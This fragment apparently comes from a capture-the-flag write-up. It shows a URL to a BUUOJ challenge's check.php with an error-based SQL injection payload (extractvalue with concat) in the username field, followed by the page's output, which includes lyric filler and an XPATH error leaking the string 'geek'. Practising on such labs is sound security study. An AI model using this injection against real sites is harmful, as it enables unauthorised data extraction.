 c2d5bd70-9209-4350-a6ad-16a2ac23f55e.node4.buuoj.cn:81/check.php?username='or(extractvalue(1%2Cconcat('~'%
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~geek~'